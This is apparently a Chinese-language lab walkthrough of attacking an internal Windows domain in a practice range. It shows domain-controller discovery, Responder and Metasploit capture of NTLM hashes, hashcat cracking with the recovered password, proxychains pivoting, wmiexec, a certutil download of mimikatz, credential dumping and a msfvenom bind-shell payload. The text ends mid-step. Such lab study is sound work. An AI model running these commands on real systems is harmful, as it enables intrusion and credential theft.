因为已经知道内网环境有三台win机器,set rhosts 192.168.93.10,20,30
1 | [+] 192.168.93.30: - 192.168.93.30:135 - TCP OPEN |
定位域控
扫描端口可得域控服务器特征,开放389(ldap,轻量级目录访问协议)和53端口(域名解析服务器)
域控服务器:192.168.93.10(win2012)
获取域内主机权限
- 法一:1.445端口smb爆破
msf:use auxiliary/scanner/smb/smb_login
- 法二:192.168.93.20-1433端口利用
使用Responder.py(需要python3的环境)来伪造smb服务器来获取hash,然后利用mssql来进行触发验证(mssql的密码还是之前mysql的账号密码),抓取ntlm hash。
- msf把宿主机文件夹打包整个上传(upload)
- 在centos上再装一个python3
python3 Responder.py -I eth1 -wrf
- 如果报错:[!] Please install python-sqlite3 extension.
参考我的解决方法吧:
1 | 先确认下载了sqlite-devel yum install sqlite-devel |
继续:
Responder.py成功运行之后,msf触发验证:
use auxiliary/admin/mssql/mssql_ntlm_stealer


1 | [SMB] NTLMv2-SSP Client : 192.168.93.20 |
windows hash:用户名称:RID:LM-HASH值:NT-HASH值
hash破解
工具:hashcat/john
hashcat:
1 | hashcat -m 5600 Administrator::WIN2008:d25d8dce45372640:9979580A4ACAC774CE060975510583CE:0101000000000000F90DFD202FA5D7019180ED9E0EB8A5640000000002000800310044005700500001001E00570049004E002D005A005400450038004E0057003500550032004600380004003400570049004E002D005A005400450038004E005700350055003200460038002E0031004400570050002E004C004F00430041004C000300140031004400570050002E004C004F00430041004C000500140031004400570050002E004C004F00430041004C00080030003000000000000000000000000030000011C4314A8F10C5B6E59317CE9DBBCF8859B4494BEA8E251FCE09E150BA4F27F40000000000000000 pass |
得到win20密码:123qwe!ASD
关于字典,kali自带很多字典,在/usr/share/wordlists下。
mac上brew的hashcat报错解决不了,就重新下hashcat的源码,make之后也能跑了。
设置socks5代理
结合msf中添加的路由:
1 | search socks |

mac使用proxychains4,修改配置文件:/usr/local/etc/proxychains.conf

获得cmd
使用impacket中的wmiexec.py获得cmd
1 | proxychains4 python3 wmiexec.py 'administrator:123qwe!ASD@192.168.93.20' |
使用mimikate抓取密码:
- 方案一:上传mimikatz(x64)到win2008:
certutil -urlcache -split -f http://192.168.93.100:8000/mimikatz.exe
.\mimikatz.exe
mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" "exit" > log.log
我宿主机拿到的shell很不稳定,直接在虚拟机上演示了一下:(作弊行为)
- 方案二:msf上线,使用msf内置mimikatz模块
这里payload的选择考虑到对方主机是一个内网主机,结合msf中的内网路由,使用正向shell:
msfvenom -p windows/x64/meterpreter/bind_tcp LHOST=192.168.93.100 LPORT=5555 -f exe > shell.exe

getuid如果不是system权限,进行以下操作(执行mimikatz必须System权限
)。
进程迁移:选择一个 64 位的进程,并且用户是 NT AUTHORITY\SYSTEM的进程

1 | ps |
自动迁移进程:msf6 exploit(multi/handler) > set AutoRunscript migrate -f
读域管理员明文密码
- 法一:
1
2load wiki
